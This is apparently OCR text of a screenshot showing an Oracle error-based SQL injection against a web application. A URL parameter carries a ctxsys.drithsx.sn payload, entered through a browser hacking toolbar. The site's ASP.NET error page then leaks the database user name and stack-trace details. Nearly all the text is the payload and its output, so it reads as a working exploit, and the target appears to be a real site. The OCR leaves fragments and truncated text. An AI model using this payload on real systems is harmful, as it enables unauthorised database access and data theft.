 ORA-20000: Oracle Text 错误:<br>DRG-11701: 主题词表 DATASPT 不存在<br>ORA-06512: 在 "CTXSYS.DRUE", line 160<br>ORA-06512: 在 "CTXSYS.DRITHSX", line 538<br>ORA-06512: 在 line 1<br> - OWASP Ma...
File Edit View History Bookmarks
ORA-20000: Oracle Text 错误:<br...
https:/ 602'||ctxsys.drithsx.sn(chr(124),(select user from dual))-- Google 8 IIS
INT SQL XSS Encryption Encoding Other
Load URL https:/, =602'||ctxsys.drithsx.sn(chr(124),(select user from dual))-- -
Split URL +
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
ORA-20000: Oracle Text 错误:
DRG-11701: 主题词表 DATASPT 不存在
ORA-06512: 在 "CTXSYS.DRUE", line 160
ORA-06512: 在 "CTXSYS.DRITHSX", line 538
ORA-06512: 在 line 1
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Exception: ORA-20000: Oracle Text 错误:
DRG-11701: 主题词表 DATASPT 不存在
ORA-06512: 在 "CTXSYS.DRUE", line 160
ORA-06512: 在 "CTXSYS.DRITHSX", line 538
ORA-06512: 在 line 1
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception
can be identified using the exception stack trace below.
Stack Trace:
[Exception: ORA-20000: Oracle Text 错误:
DRG-11701: 主题词表 DATASPT 不存在
ORA-06512: 在 "CTXSYS.DRUE", line 160
ORA-06512: 在 "CTXSYS.DRITHSX", line 538
ORA-06512: 在 line 1
]
ra.OracleDAL.DbHelperOra.Query(String SQLString) +269
ra.OracleDAL.T_INFOR.GetModel(String T_INFOR_ID) +217
Start C:\Documen... ORA-20000: ... C:\VPN C:\Document... Search Results Z:\sharetool... C:\WINDOW... OraInj-error.... untitled - Paint EN